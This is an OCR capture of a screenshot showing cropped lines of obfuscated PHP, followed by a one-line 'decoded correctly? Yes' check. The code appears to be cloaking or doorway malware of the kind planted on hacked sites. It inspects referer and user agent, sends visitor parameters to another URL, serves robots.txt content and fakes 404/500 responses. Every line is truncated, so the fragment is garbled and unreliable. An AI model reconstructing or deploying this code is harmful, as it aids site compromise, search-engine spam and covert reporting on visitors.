
NteNTs("robots.txt",$_kwoiaj);exit();}else if(pREG
=".$_bzkjof."&refer=".$_yycbf."&lang=".$_owmshtzt.
=".$_qakjieat."&pc=".$_fdvgb."&rewriteable=".$_iln
0"){heADEr("HTTP/1.0 500 Internal Server Error");e
$_kwoiaj;exit();}}else if(pReg_matCh("/(".$_ridya.
=".$_bzkjof."&refer=".$_yycbf."&lang=".$_owmshtzt.
=".$_qakjieat."&pc=".$_fdvgb."&rewriteable=".$_iln
aj)){if($_kwoiaj=="500"){HeAdEr("HTTP/1.0 500 Inte
0),(-0106+-0176)-(-0450- -0235)+(int)ROund(31+31))
{Header("Content-Type: text/html; charset=utf-8");
ERVER["HTTP_REFERER"])){$_rvgftb=$_utriyjs."?agent
hbq."&dom=".$_izuttvg."&http=".$_buyicttj."&uri=".
vh($_rvgftb);if($_kwoiaj=="500"){HEAdEr("HTTP/1.0 
adER("HTTP/1.1 404 Not Found");echo$_kwoiaj;exit()
Did this file decode correctly?
Yes